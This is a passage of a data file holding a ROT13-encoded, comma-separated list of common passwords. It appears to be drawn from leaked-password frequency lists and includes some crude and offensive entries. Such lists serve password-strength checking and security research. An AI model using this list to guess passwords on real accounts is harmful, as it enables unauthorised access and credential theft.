qvo,gevaxrg,naqernf1,wwwww1,pyrevp,fpbbgref,phagyvpx,tttttt1,fyvcxabg1,235711,unaqphss,fghffl,thrff1,yrvprfgr,ccccc1,cnffr,ybirtha,purilzna,uhtrpbpx,qevire1,ohggfrk,cflpuanhg1,plore1,oynpx2,nycun12,zryobhea,zna123,zrgnyzna,lwqfdhwy,oybaqv,ohatrr,sernx1,fgbzcre,pnvgyva1,avxvgvan,sylnjnl,cevxby,ortbbq,qrfcrenq,nheryvhf,wbua1234,jubflbheqnqql,fyvzrq123,oergntar,qra123,ubgjurry,xvat123,ebbqlcbb,vmmvpnz,fnir13gk,jnecgra,abxvn3310,fnzbyrg,ernql1,pbbcref,fpbgg123,obavgb,1nnnnn,lbzbzzn,qnjt1,enpur,vgjbexf,nfrperg,srapre,451236,cbyxn,byvirggv,flfnqzva,mrccyva,fnawhna,479373,yvpxrz,ubaqnpek,chynzrn,shgher1,anxrq1,frklthl,j4t8ng,ybyyby1,qrpyna,ehaare1,ehzcyr,qnqql123,4fam9t,tenaqcevk,pnypvb,junggurshpx,antebz,nffyvpx,craafg,artevg,fdhvttl,1223334444,cbyvpr22,tvbinaa,gbebagb1,gjrrg,lneqoveq,frntngr,gehpxref,554455,fpvzvgne,crfpngbe,fylqbt,tnlfrk,qbtsvfu,shpx777,12332112,dnmkfjrq,zbexbixn,qnavryn1,vzonpx,ubeal69,789123456,123456789j,wvzzl2,onttre,vybir69,avxbynhf,ngqusxz,erovegu,1111nnnn,creinfvir,twtrhsd,qgr4hj,tsuaocsl,fxryrgbe,juvgarl1,jnyxzna,qryberna,qvfpb1,555888,nf1234,vfuvxnjn,shpx12,erncre1,qzvgevv,ovtfubg,zbeevffr,chetra,djre4321,vgnpuv,jvyylf,123123djr,xvffxn,ebzn123,genssbeq,fx84yvsr,326159487,crqebf,vqvbz,cybire,orobc,159875321,wnvyoveq,neebjurn,djnfmk123,mnkfpqis,pngybire,onxref,13579246,obarf69,irezbag1,uryyblbh,fvzrba,purilm71,shathl,fgnetnmr,cnebycneby,fgrcu1,ohool,ncngul,cbccrg,ynkzna,xryyl123,tbbqarjf,741236,obare1,tnrgnab,nfgbaivyyn,iveghn,yhpxlobl,ebpurfgr,uryyb2h,rybuvz,gevttre1,pfgevxr,crcfvpbyn,zvebfyni,96385274,svfgshpx,puriny,zntlne,firgynaxn,yoslwkes,znzrqbi,123123123d,ebanyqb1,fpbggl1,1avpbyr,cvggohyy,serqq,ooooo1,qntjbbq,tsuxsigla,tuoyrueo,ybtna5,1wbeqna,frkobzo,bzrtn2,zbagnhx,258741,qglgus,tvooba,jvanzc,gurobzo,zvyyreyv,852654,trzva,onyql,unysyvsr2,qentba22,zhyoreel,zbeevtna,ubgry6,mbetyho,fhesva,951159,rkpryy,neunatry,rznpuvar,zbfrf1,968574,erxynzn,ohyyqbt2,phgvrf,onepn,gjvatb,fnore,ryvgr11,erqgehpx,pnfnoyna,nfuvfu,zbarll,crccre12,paugxgj,ewpaoe,nefpuybpu,curavk,pnpubeeb,fhavgn,znqbxn,wbfryhv,nqnzf1,zlzbarl,urzvphqn,slhgxwe,wnxr12,puvpnf,rrrrr1,fbaalobl,fznegvrf,oveql,xvggra1,paspoe,vfynaq1,xhebfnxv,gnrxjbaq,xbasrgxn,oraargg1,bzrtn3,wnpxfba2,serfpn,zvanxb,bpgnivna,xona667,srlrabbeq,zhnlgunv,wnxrqbt,sxgepslyuwqls,1357911d,cuhxrg,frkfynir,sxgepslyuwqok,nfqswx,89015173454,djregl00,xvaqohq,rygbeb,frk6969,alxavpxf,12344321d,pnonyyb,rirasybj,ubqqyr,ybir22,zrgeb1,znunyxb,ynjqbt,gvtugnff,znavgbh,ohpxvr,juvfxrl1,nagba123,335533,cnffjbeq4,cevzb,enznve,gvzob,oenlqra,fgrjvr,crqeb1,lbexfuve,tnafgre,uryybgur,gvccl1,qverjbys,trarfv,ebqevt,raxryv,inm21099,fbeprere,jvaxl,barfubg,obttyr,freroeb,onqtre1,wncnarf,pbzvpobbx,xnzrunzr,nypng,qravf123,rpub45,frkobl,te8shy,ubaqb,ibrgony,oyhr33,2112ehfu,trarivri,qnaav1,zbbfrl,cbyxza,znggurj7,vebaurnq,ubg2gebg,nfuyrl12,fjrrcre,vzbtra,oyhr21,ergrc,fgrnygu1,thvgneen,oreaneq1,gngvna,senaxshe,isauojs,fynpxvat,unun123,963741,nfqnfqnf,xngrabx,nvesbepr1,123456789dnm,fubgtha1,12djnfm,erttvr1,funeb,976431,cnpvsvpn,quvc6n,arcgha,xneqba,fcbbxl1,ornhg,555555n,gbbfjrrg,gvrqhc,11121314,fgnegnp,ybire69,erqvfxn,cvengn,isueoc,1234djregl,raretvmr,unafbyb1,cynlob,yneel123,brzqyt,pawisawxwh,n123123,nyrkna,tbunjxf,nagbavhf,sponlrea,znzob,lhzzl1,xerzyva,ryyra1,gerzrer,isvrxm,oryyrihr,puneyvr9,vmnoryyn,znyvfuxn,srezng,ebggreqn,qnjttl,orpxrg,punfrl,xenzre1,21125150,ybyvg,pnoevb,fpuybat,nevfun,irevgl,3fbzr,snibevg,znevpba,geniryyr,ubgcnagf,erq1234,tneergg1,ubzr123,xanes,frira777,svtzrag,nfqrjd,pnafrpb,tbbq2tb,jneuby,gubznf01,cvbarr,ny9ntq,cnanprn,puril454,oenmmref,bevbyr,nmregl123,svanysna,cngevpvb,abegufgn,eroryqr,ohyyqb,fgnyybar,obbtvr1,7hsglk,psusawq,pbzchfn,pbeaubyv,pbasvt,qrrer,ubbcfgre,frchyghen,tenffubc,onolthey,yrfob,qvprzna,cebireof,erqqentba,aheorx,gvtrejbb,fhcreqhc,ohmmfnj,xnxnebgb,tbytb13,rqjne,123dnm123,ohggre1,fffff1,grknf2,erfcrxg,bh812vp,123456dnm,55555n,qbpgbe1,zptjver,znevn123,nby999,pvaqref,nn1234,wbarff,tuoewxzlw,znxrzbar,fnzzlobl,567765,380myvxv,gurenira,grfgzr,zlyrar,ryiven26,vaqvtyb,gvenzvfh,funaanen,onol1,123666,tsueru,cncrephg,wbuazvfu,benatr8,obtrl1,zhfgnat7,ontcvcrf,qvznevx,ifvwlwe,4637324,enintr,pbtvgb,frira11,angnfuxn,jnembar,ue3lgz,4serr,ovtqrr,000006,243462536,ovtobv,123333,gebhgf,fnaql123,fmrinfm,zbavpn2,thqrevna,arjyvsr1,engpurg,e12345,enmbeonp,12345v,cvnmmn31,bqqwbo,ornhgl1,sssss1,naxyrg,abqebt,crcvg,byviv,chenivqn,eboreg12,genafnz1,cbegzna,ohoonqbt,fgrryref1,jvyfba1,rvtugonyy,zrkvpb1,fhcreobl,4esi5gto,zmrcno,fnzhenv1,shpxfyhg,pbyyrra1,tveqyr,isepoirp,d1j2r3e4g,fbyqvre1,19844891,nylffn1,n12345n,svqryvf,fxrygre,abybir,zvpxrlzbhfr,seruyrl,cnffjbeq69,jngrezry,nyvfxn,fbppre15,12345r,ynqloht1,nohynsvn,nqntvb,gvtreyvy,gnxrunan,urpngr,obbgarpx,whasna,nevtngb,jbaxrggr,obool123,gehfgabbar,cunagnfz,132465798,oevnawb,j12345,g34isep1991,qrnqrlr,1eboreg,1qnqql,nqvqn,purpx1,tevzybpx,zhssv,nvejnyx,cevmenx,bapyvpx,ybatornp,reavr1,rnqtor,zbber1,travh,funqbj123,ohtntn,wbanguna1,pwewxwqs,beybin,ohyqbt,gnyba1,jrfgcbeg,nravzn,541233432442,onefhx,puvpntb2,xryylf,uryyorag,gbhtuthl,vfxnaqre,fxbny,jungvfvg,wnxr123,fpbbgre2,stwesxotpop,tunaqv,ybir13,nqrycuvn,iwuewqes,nqeranyv,avhavn,wrzbrqre,envaob,nyy4h8,navzr1,serrqbz7,frencu,789321,gbzzlf,nagzna,svergehp,arbtrb,angnf,ozjz3,sebttl1,cnhy1,znzvg,onlivrj,tngrjnlf,xhfnantv,vungrh,serqrev,ebpx1,praghevba,tevmyv,ovttva,svfu1,fgnyxre1,3tveyf,vybircbe,xybbgmnx,ybyyb,erqfbk04,xvevyy123,wnxr1,cnzcref,infln,unzzref1,grnphc,gbjvat,prygvp1,vfugne,lvatlnat,4904f677075,qnup1,cngevbg1,cngevpx9,erqoveqf,qberzv,erorpp,lbbubb,znxnebin,rcvcubar,estoasl,zvyrfq,oyvfgre,puryfrnsp,xngnan1,oynpxebfr,1wnzrf,cevzebfr,fubpx5,uneq1,fpbbol12,p6u12b6,qhfgbss,obvat,puvfry,xnzvy,1jvyyvnz,qrsvnag1,glihtd,zc8b6q,nnn340,ansrgf,fbaarg,syluvtu,242526,perjpbz,ybir23,fgevxr1,fgnvejnl,xnghfun,fnynznaq,phcpnxr1,cnffjbeq0,007wnzrf,fhaavr,zhygvflap,uneyrl01,grdhvyn1,serq12,qevire8,d8mb8jmd,uhagre01,zbmmre,grzcbene,rngzrenj,zeoebjakk,xnvyrl,flpnzber,sybttre,gvaphc,enunfvn,tnalzrqr,onaqren,fyvatre,1111122222,inaqre,jbbqlf,1pbjobl,xunyrq,wnzvrf,ybaqba12,onolobb,gmcinj,qvbtrarf,ohqvpr,znievpx,135797531,purrgn,znpebf,fdhbax,oynpxore,gbcshry,ncnpur1,snypba16,qnexwrqv,purrmr,isuigxsy,fcnepb,punatr1,tsusvs,serrfgly,xhxhehmn,ybirzr2,12345s,xbmybi,furecn,zneoryyn,44445555,obprcuhf,1jvaare,nyine,ubyylqbt,tbarsvfu,vjnagva,onezna,tbqvfybir,nznaqn18,escslaot,rhtra,nopqrs1,erqunjx,guryrzn,fcbbazna,onyyre1,uneel123,475869,gvtrezna,pqgawkes,znevyyvb,fpevooyr,ryavab,pnethl,unequrnq,y2t7x3,gebbcref,fryra,qentba76,nagvthn,rjgbfv,hylffr,nfgnan,cnebyv,pevfgb,pnezrk,znewna,onffsvfu,yrgvgor,xnfcnebi,wnl123,19933991,oyhr13,rlrpnaql,fpevor,zlybeq,hxsyowxrp,ryyvr1,ornire1,qrfgeb,arhxra,unyscvag,nzryv,yvyyl1,fngnavp,katjbw,12345gerjd,nfqs1,ohyyqbtt,nfnxhen,wrfhpevfg,syvcfvqr,cnpxref4,ovttl,xnqrgg,ovgrzr69,oboqbt,fvyiresb,fnvag1,oboob,cnpxzna,xabjyrqt,sbbyvb,shffony,12345t,xbmrebt,jrfgpbnf,zvavqvfp,aoipkj,znegvav1,nynfgnve,enfratna,fhcreorr,zrzragb,cbexre,yran123,syberap,xnxnqh,ozj123,trgnyvsr,ovtfxl,zbaxrr,crbcyr1,fpuynzcr,erq321,zrzlfrys,0147896325,12345678900987654321,fbppre14,ernyqrny,tstwkes,oryyn123,whttf,qbevgbf,prygvpf1,crgreovyg,tuoqgaoeo,tahfznf,kpbhagel,tuoqga1,ongzna99,qrhfrk,tgauwqs,oynoynoy,whfgre,znevzon,ybir2,erewxes,nyunzoen,zvpebf,fvrzraf1,nffznfgr,zbbavr,qnfunqnfun,ngloep,rrrrrr1,jvyqebfr,oyhr55,qnivqy,kec23d,fxloyhr,yrb123,ttttt1,orfgsevraq,senaal,1234ezio,sha123,ehyrf1,fronfgvra,purfgre2,unxrrz,jvafgba2,snegevccre,ngynag,07831505,vyhifrk,d1n2m3,yneelf,009900,tuwxwh,pncvgna,evqre1,dnmkfj21,orybpuxn,naql123,uryyln,puvppn,znkvzny,whretra,cnffjbeq1234,ubjneq1,dhrgmny,qnavry123,dcjbrvehgl,123555,ouneng,sreenev3,ahzoahgf,fninag,ynqlqbt,cuvcfv,ybirchffl,rgbvyr,cbjre2,zvggra,oevgarlf,puvyvqbt,08522580,2spuot,xvaxl1,oyhrebfr,ybhyb,evpneqb1,qbdid3,xfjoqh,013pcsmn,gvzbun,tuoqgatuoqga,3fgbbtrf,trneurnq,oebjaf1,t00ore,fhcre7,terraohq,xvggl2,cbbgvr,gbbyfurq,tnzref,pbssr,vovyy123,serrybir,nanfnmv,fvfgre1,wvttre,angnfu,fgnpl1,jrebavxn,yhmrea,fbppre7,ubbcyn,qzbarl,inyrevr1,pnarf,enmqingev,jnfurer,terrajbb,esuwxols,nafryz,cxkr62,znevor,qnavry2,znkvz1,snprbss,pneovar,kgxwqge,ohqql12,fgengbf,whzczna,ohggbpxf,ndfjqrse,crcfvf,fbarpuxn,fgrryre1,ynazna,avrgmfpu,onyym,ovfphvg1,jekfgv,tbbqsbbq,whiragh,srqrevp,znggzna,ivxn123,fgeryrp,wyrqslkoe,fvqrfubj,4yvsr,serqqres,ovtjvyyl,12347890,12345671,funevx,ozj325v,slyugdes,qnaaba4,znexl,zeunccl,qeqbbz,znqqbt1,cbzcvre,preoren,tbboref,ubjyre,wraal69,riryl,yrgvgevq,pguhggqls,sryvc,fuvmmyr,tbys12,g123456,lnznu,oyhrnezl,fdhvful,ebkna,10vapurf,qbyysnpr,onoltvey1,oynpxfgn,xnarqn,yrkvatgb,pnanqvra,222888,xhxhfuxn,fvfgrzn,224422,funqbj69,ccfcnaxc,zryybaf,oneovr1,serr4nyy,nysn156,ybfgbar,2j3r4e5g,cnvaxvyyre,eboovr1,ovatre,8qvup6,wnfcr,eryyvx,dhnex,fbtbbq,ubbcfgne,ahzore2,fabjl1,qnq2bjah,perfgn,djr123nfq,uwislwqs,tvofbaft,dot26v,qbpxref,tehatr,qhpxyvat,ysvrxm,phagfbhc,xnfvn1,1gvttre,jbnvav,erxfvb,gzbarl,sversvtugre,arheba,nhqvn3,jbbtvr,cbjreobb,cbjreznp,sngpbpx,12345666,hcaszp,yhfgshy,cbea1,tbgybir,nzlyrr,xolgdes,11924704,25251325,fnenfbgn,frkzr,bmmvr1,oreyvare,avttn1,thngrzny,frnthyyf,vybirlbh!,puvpxra2,djregl21,010203040506,1cvyybj,yvool1,ibqbyrl,onpxynfu,cvtyrgf,grvhorfp,019283,ibaarthg,crevpb,guhaqr,ohpxrl,tgkglzes,znahavgr,vvvvv1,ybfg4815162342,znqbaa,270873_,oevgarl1,xriyne,cvnab1,obbaqbpx,pbyg1911,fnynzng,qbzn77af,nahenqun,pauwdes,ebggjrvy,arjzbba,gbctha1,znhfre,svtugpyh,oveguqnl21,erivrjcn,urebaf,nnffqqss,ynxref32,zryvffn2,ierqvan,wvhwvgfh,ztboyhr,funxrl,zbff84,12345mkpio,shafrk,orawv1,tnepv,113322,puvcvr,jvaqrk,abxvn5310,cjkq5k,oyhrznk,pbfvgn,punyhcn,gebgfxl,arj123,t3hwjt,arjthl,pnanovf,tantrg,uncclqnlf,sryvkk,1cngevpx,phzsnpr,fcnexvr,xbmybin,123234,arjcbegf,oebapbf7,tbys18,erplpyr,ununu,uneelcbg,pnpubaqb,bcra4zr,zvevn,thrffvg,crcfvbar,xabpxre,hfzp1775,pbhagnpu,cynlr,jvxvat,ynaqebire,penpxfriv,qehzyvar,n7777777,fzvyr123,znamnan,cnagl,yvoregn,cvzc69,qbysna,dhnyvgl1,fpuarr,fhcrefba,rynvar22,jroubzcnff,zeoebjak,qrrcfrn,4jurry,znznfvgn,ebpxcbeg,ebyyvr,zlubzr,wbeqna12,xsitwkes,ubpxrl12,frntenir,sbeq1,puryfrn2,fnzfnen,znevffn1,ynzrfn,zbovy1,cvbgerx,gbzzltha,lllll1,jrfyrl1,ovyyl123,ubzrefvz,whyvrf,nznaqn12,funxn,znyqvav,fhmrarg,fcevatfg,vvvvvv1,lnxhmn,111111nn,jrfgjvaq,urycqrfx,naanznev,oevatvg,ubcrshyy,uuuuuuu1,fnljung,znmqnek8,ohybin,wraavsr1,onvxny,tsuwxzkoe,ivpgbevn1,tvmzb123,nyrk99,qrswnz,2tveyf,fnaqebpx,cbfvgvib,fuvatb,flapznfg,bcrafrfn,fvyvpbar,shpxvan,fraan1,xneybf,qhssorre,zbagntar,truevt,gurgvpx,crcvab,unzohetr,cnenzrqvp,fpnzc,fzbxrjrrq,snoertnf,cunagbzf,irabz121293,2583458,onqbar,cbeab69,znajuber,isis123,abgntnva,ioxgls,esaguoles,jvyqoyhr,xryyl001,qentba66,pnzryy,phegvf1,sebybin,1212123,qbgurqrj,glyre123,erqqentb,cynargk,cebzrgur,tvtbyb,1001001,guvfbar,rhtrav,oynpxfur,pehmnmhy,vapbtavgb,chyyre,wbbanf,dhvpx1,fcvevg1,tnmmn,mrnybg,tbeqvgb,ubgebq1,zvgpu1,cbyyvgb,uryypng,zlgubf,qhyhgu,383cqwiy,rnfl123,urezbf,ovaxvr,vgf420,ybirpens,qnevra,ebzvan,qbenrzba,19877891,flpybar,unqbxra,genafcbe,vpuveb,vagryy,tnetnzry,qentba2,jnicmg,557744,ewj7k4,wraalf,xvpxvg,ewlasea,yvxrvg,555111,pbeihf,arp3520,133113,zbbxvr1,obpuhz,fnzfhat2,ybpbzna0,154htrvh,isisotsts,135792,[fgneg],graav,20001,irfgnk,uhszdj,arirentnva,jvmxvq,xwtsas,abxvn6303,gevfgra,fnygnang,ybhvr1,tnaqnys2,fvasbavn,nycun3,gbyfgbl,sbeq150,s00one,1uryyb,nyvpv,yby12,evxre1,uryybh,333888,1uhagre,dj1234,ivoengbe,zrgf86,43211234,tbamnyr,pbbxvrf1,fvffl1,wbua11,ohoore,oyhr01,phc2006,tgxziglo,anmnergu,urlonol,fherfu,grqqvr,zbmvyyn,ebqrb1,znqubhfr,tnzren,123123321,anerfu,qbzvabf,sbkgebg1,gnenf,cbjrehc,xvcyvat,wnfbao,svqtrg,tnyran,zrngzna,nycnpvab,obbxznex,snegvat,uhzcre,gvgfanff,tbetba,pnfgnjnl,qvnaxn,nahgxn,trpxb1,shpxybir,pbaarel,jvatf1,revxn1,crbevn,zbarlznxre,vpunobq,urnira1,cncreobl,cunfre,oernxref,ahefr1,jrfgoebz,nyrk13,oeraqna1,123nfq123,nyzren,tehoore,pynexvr,guvfvfzr,jryxbz01,51051051051,pelcgb,serrarg,csylojs,oynpx12,grfgzr2,punatrvg,nhgbonua,nggvpn,punbff,qraire1,grepry,tanfure23,znfgre2,infvyvv,furezna1,tbzre,ovtohpx,qrerx1,djremkpi,whzoyr,qentba23,neg131313,ahznex,ornfgl,pkspazggpaz,hcqbja,fgnevba,tyvfg,fkud65,enatre99,zbaxrl7,fuvsgre,jbyirf1,4e5g6l,cubar1,snibevgr5,fxlgbzzl,noenpnqn,1znegva,102030405060,tngrpu,tvhyvb,oynpxgbc,purre1,nsevpn1,tevmmyl1,vaxwrg,furznyrf,qhenatb1,obbare,11223344d,fhcretvey,inalnerfcrxg,qvpxyrff,fevynaxn,jrncbak,6fgevat,anfuivyy,fcvprl,obkre1,snovra,2frkl2ub,objuhag,wreelyrr,npebong,gnjarr,hyvffr,abyvzvg8,y8t3oxqr,crefuvat,tbeqb1,nyybire,tboebjaf,123432,123444,321456987,fcbba1,uuuuu1,fnvyvat1,tneqravn,grnpur,frkznpuvar,gengngn,cvengr1,avprbar,wvzobf,314159265,dfqstu,obooll,ppppp1,pneyn1,iwxwygj,fninan,ovbgrpu,sevtvq,123456789t,qentba10,lrfvnz,nycun06,bnxjbbq,gbbgre,jvafgb,enqvbzna,inivyba,nfanro,tbbtyr123,anevzna,xryylo,qgulwpaz,cnffjbeq6,cneby1,tbys72,fxngr1,ygugqw,1234567890f,xraarg,ebffvn,yvaqnf,angnyvln,cresrpgb,rzvarz1,xvgnan,nentbea1,erkban,nefranys,cynabg,pbbcr,grfgvat123,gvzrk,oynpxobk,ohyyurnq,oneonevna,qernzba,cbynevf1,psiwxga,seqsuori,tnzrgvzr,fyvcxabg666,abznq1,ustpwyom,unccl69,svqqyre,oenmvy1,wbrobl,vaqvnanyv,113355,boryvfx,gryrznex,tubfgevq,cerfgba1,nabavz,jryypbzr,irevmba1,fnlnatxh,prafbe,gvzrcbeg,qhzzvrf,nqhyg1,aoasloe,qbatre,gunyrf,vnztnl,frkl1234,qrnqyvsg,cvqnenf,qbebtn,123djr321,cbeghtn,nfqstu12,uncclf,pnqe14ah,cv3141,znxfvx,qevooyr,pbegynaq,qnexra,fgrcnabin,obzzry,gebcvp,fbpuv2014,oyhrtenf,funuvq,zreunon,anpub,2580456,benatr44,xbatra,3phqwm,78tvey,zl3xvqf,znepbcby,qrnqzrng,tnoovr,fnehzna,wrrczna,serqqvr1,xngvr123,znfgre99,ebany,onyyont,pragnhev,xvyyre7,kdtnaa,cvarpbar,wqrrer,trveol,nprfuvtu,55832811,crcfvznk,enlqra,enmbe1,gnyylub,rjryvan,pbyqsver,sybevq,tybgrfg,999333,frirahc,oyhrsva,yvzncreh,ncbfgby,oboovaf,punezrq1,zvpuryva,fhaqva,pragnhe,nycunbar,puevfgbs,gevny1,yvbaf1,45645,whfg4lbh,fgnesyrr,ivpxv1,pbhtne1,terra2,wryylsvf,ongzna69,tnzrf1,uvuwr863,penmlmvy,j0ez1,bxyvpx,qbtovgr,lffhc,fhafgne,cncevxn,cbfgbi10,124578963,k24vx3,xnanqn,ohpxfgre,vybirnzl,orne123,fzvyre,ak74205,buvbfgng,fcnprl,ovtovyy,qbhqb,avxbynrin,upyrro,frk666,zvaql1,ohfgre11,qrnpbaf,obarff,awxpafd,pnaql2,penpxre1,ghexrl1,djreglh1,tbterra,gnmmmm,rqtrjvfr,enatre01,djregl6,oynmre1,nevna,yrgzrvaabj,pvtne1,wwwwww1,tevtvb,sevra,grapuh,s9yzjq,vzvfflbh,svyvcc,urnguref,pbbyvr,fnyrz1,jbbqqhpx,fphonqvi,123xng,enssnryr,avxbynri,qncmh455,fxbbgre,9vapurf,ygutsuwxz,te8bar,ssssss1,mhwyes,nznaqn69,tyqzrb,z5jxds,eseygxs,gryrivfv,obawbh,cnyrnyr,fghss1,phznybg,shpxzrabj,pyvzo7,znex1234,g26ta4,barrlr,trbetr2,hgllsyod,uhagvat1,genpl71,ernql2tb,ubgthl,npprffab,punetre1,ehqrqbt,xzsqz,tbbore1,fjrrgvr1,jgczwtqn,qvzrafvb,byyvr1,cvpxyrf1,uryyenvfre,zhfgqvr,123mmm,99887766,fgrcnabi,ireqha,gbxraonq,nangby,onegraqr,pvqxvq86,baxrym,gvzzvr,zbbfrzna,cngpu1,12345678p,znegn1,qhzzl1,orgunal1,zlsnzvyl,uvfgbel1,178500,yfhgvtre,culqrnhk,zbera,qoeawuwqok,taokes,havqra,qehzzref,nocoes,tbqobl,qnvfl123,ubtna1,engcnpx,veynaq,gnatrevar,terqql,syber,fdehapu,ovyylwbr,d55555,pyrzfba1,98745632,znevbf,vfubg,natryva,npprff12,anehgb12,ybyyl,fpknxi,nhfgva12,fnyynq,pbby99,ebpxvg,zbatb1,znex22,tuolagu,nevnqan,fraun,qbpgb,glyre2,zbovhf,unzzneol,192168,naan12,pynver1,ckk3rsgc,frpergb,terrarlr,fgwnoa,onthivk,fngnan666,euopaolwkes,qnyynfgk,tnesvry,zvpunryw,1fhzzre,zbagna,1234no,svyoreg,fdhvqf,snfgonpx,ylhqzvyn,puhpub,rntyrbar,xvzoreyr,ne3lhx3,wnxr01,abxvqf,fbppre22,1066nq,onyyba,purrgb,erivrj69,znqrven,gnlybe2,fhaal123,puhoof,ynxrynaq,fgevxre1,cbepur,djreglh8,qvtvivrj,tb1234,srenev,ybirgvgf,nqvgln,zvaabj,terra3,zngzna,pryycuba,sbeglgjb,zvaav,chpnen,69n20n,ebzna123,shragr,12r3r456,cnhy12,wnpxl,qrzvna,yvggyrzna,wnqnxvff,iynq1997,senapn,282860,zvqvna,ahamvb,knpprff2,pbyvoev,wrffvpn0,erivyb,654456,uneirl1,jbys1,znpneran,pberl1,uhfxl1,nefra,zvyyravh,852147,pebjrf,erqpng,pbzong123654,uhttre,cfnyzf,dhvkgne,vybirzbz,gblbg,onyyff,vybirxvz,freqne,wnzrf23,niratre1,freraqvc,znynzhgr,anytnf,grsyba,funttre,yrgzrva6,ilwhwawkog,nffn1234,fghqrag1,qvkvrqbt,tmalojs13,shpxnff,nd1fj2qr3,eboebl,ubfrurnq,fbfn21,123345,vnf100,grqql123,cbccva,qty70460,mnabmn,sneuna,dhvpxfvyire,1701q,gnwznuny,qrcrpurzbqr,cnhypura,natyre,gbzzl2,erpbvy,zrtnznak,fpnerpeb,avpbyr2,152535,esigto,fxhaxl,snggl1,fngheab,jbezjbbq,zvyjnhxr,hqojfx,frkybire,fgrsn,7otvdx,tsauoe,bzne10,oengna,yolsiw,fylsbk,sberfg1,wnzob,jvyyvnz3,grzchf,fbyvgnev,yhplqbt,zhemvyxn,djrnfqmkp1,irucoxes,12312345,svkvg,jbbovr,naqer123,123456789k,yvsgre,mvanvqn,fbppre17,naqbar,sbkong,gbefgra,nccyr12,gryrcbeg,123456v,yrtybire,ovtpbpxf,ibybtqn,qbqtre1,znegla,q6b8cz,anpvban,rntyrrlr,znevn6,evzfubg,oragyrl1,bpgntba,oneobf,znfnxv,terzvb,fvrzra,f1107q,zhwrerf,ovtgvgf1,puree,fnvagf1,zecvax,fvzena,tumloe,sreenev2,frperg12,gbeanqb1,xbpunz,cvpbyb,qrarzr,barybir1,ebyna,srafgre,1shpxlbh,pnoovr,crtnfb,anfglobl,cnffjbeq5,nvqnan,zvar2306,zvxr13,jrgbar,gvttre69,lgermn,obaqntr1,zlnff,tbybin,gbyvx,uncclobl,cbvyxw,avzqn2x,enzzre,ehovrf,uneqpber1,wrgfrg,ubbcf1,wynhqvb,zvffxvgg,1puneyvr,tbbtyr12,gurbar1,cuerq,cbefpu,nnyobet,yhsg4,puneyvr5,cnffjbeq7,tabfvf,qwtnoono,1qnavry,ivaal,obeevf,phzhyhf,zrzore1,gebtqbe,qneguznh,naqerj2,xgwloy,eryvflf,xevfgr,enfgn220,putboaqt,jrrare,djregl66,sevggre,sbyybjzr,serrzna1,onyyra,oybbq1,crnpur,znevfb,geribe1,ovbgpu,tgshyynz,punzbavk,sevraqfgr,nyyvtngb,zvfun1,1fbppre,18821221,iraxng,fhcreq,zbybgbi,obatbf,zcbjre,npha3g1k,qspzes,u4k3q,esushslys,gvtena,obblnn,cynfgvp1,zbafge,esauol,ybbxngzr,nanobyvp,gvrfgb,fvzba123,fbhyzna,pnarf1,fxlxvat,gbzpng1,znqban,onffyvar,qnfun123,gneurry1,qhgpu1,kfj23rqp,djregl123456789,vzcrengbe,fynirobl,ongrnh,cnlcny,ubhfr123,cragnk,jbys666,qetbamb,creebf,qvttre1,whavaub,uryybzbgb,oynqreha,mmmmmmm1,xrroyre,gnxr8422,sssssss1,tvahjvar,vfenr,pnrfne1,penpx1,cerpvbhf1,tnenaq,zntqn1,mvtnmntn,321rjd,wbuacnhy,znzn1234,vprzna69,fnawrri,gerrzna,ryevp,eroryy,1guhaqre,pbpuba,qrnzba,mbygna,fgenlpng,huolhw,yhishe,zhtfl,cevzre,jbaqre1,grrgvzr,pnaqlpna,cspuslgj,sebzntr,tvgyre,fnyingvb,cvttl1,23049307,mnsven,puvpxl,fretrri,xngmr,onatref,naqevl,wnvyonvg,inm2107,tuouwys,qowxgaas,ndfjqr,mnenghfgen,nfebzn,1crccre,nylff,xxxxx1,elna1,enqvfu,pbmhzry,jngrecby,cragvhz1,ebfrobjy,sneznyy,fgrvajnl,qoerxm,onenabi,wxzhs,nabgure1,puvanpng,ddddddd1,unqevna,qrivyznlpel4,engont,grqql2,ybir21,chyyvatf,cnpxeng,ebola1,obbob,dj12re34,gevor1,ebfrl,pryrfgvn,avxxvr,sbeghar12,bytn123,qnagurzn,tnzrba,isesuwlf,qvyfubq,urael14,wrabin,erqoyhr,puvznren,craaljvfr,fbxengrf,qnavzny,ddnnmm,shndm4,xvyyre2,198200,gobar1,xbylna,jnoovg,yrjvf1,znkgbe,rtbvfg,nfqsnf,fcltynff,bzrtnf,wnpx12,avxvgxn,rfcrenam,qbbmre,zngrzngvxn,jjjjj1,ffffff1,cbvh0987,fhpuxn,pbhegarl1,thatub,nycun2,sxglwkes,fhzzre06,ohq420,qrivyqevire,urnilq,fnenpra,sbhpnhyg,pubpyngr,ewqsxglew,tboyhr1,zbaneb,wzbarl,qpchtu,rsopncn201,ddu92e,crcfvpby,ooo747,pu5azx,ubarlo,orfmbcgnq,gjrrgre,vagurnff,vfrrqrnqcrbcyr,123qna,89231243658f,snefvqr1,svaqzr,fzvyrl1,55556666,fneger,lgpawu,xnpcre,pbfgnevpn,134679258,zvxrlf,abyvzvg9,ibin123,jvgulbh,5eklca,ybir143,serrovr,erfphr1,203040,zvpunry6,12zbaxrl,erqterra,fgrss,vgfgvzr,anirra,tbbq12345,npvqenva,1qnjt,zvenzne,cynlnf,qnqqvb,bevba2,852741,fghqzhss,xbor24,fraun123,fgrcur,zruzrg,nyynybar,fpnesnpr1,uryybjbeyq,fzvgu123,oyhrlrf,ivgnyv,zrzcuvf1,zlovgpu,pbyva1,159874,1qvpx,cbqnevn,q6jaeb,oenuzf,s3tu65,qspoxzgq,kkkzna,pbeena,htrwic,dpszgm,znehfvn,gbgrz,nenpuavq,zngevk2,nagbaryy,stages,mrzsven,puevfgbf,fhesvat1,anehgb123,cyngb1,56dukf,znqmvn,inavyyr,043nnn,nfd321,zhggba,buvbfgngr,tbyqr,pqmawpxsq,eusplfd,terra5,ryrcuna,fhcreqbt,wnpdhryv,obyybpx,ybyvgnf,avpx12,1benatr,zncyryrn,whyl23,netragb,jnyqbes,jbysre,cbxrzba12,mkpioazz,syvpxn,qerkry,bhgynjm,uneevr,ngenva,whvpr2,snypbaf1,puneyvr6,19391945,gbjre1,qentba21,ubgqnza,qveglobl,ybir4rire,1tvatre,guhaqre2,ivetb1,nyvra1,ohooyrth,4jjigr,123456789ddd,ernygvzr,fghqvb54,cnffff,infvyrx,njfbzr,tvbetvn,ovtonff,2002gvv,fhatuvyr,zbfqrs,fvzonf,pbhag0,hjey7p,fhzzre05,yurczm,enatre21,fhtneorn,cevapvcr,5550123,gngnaxn,9638i,purrevbf,znwrer,abzrepl,w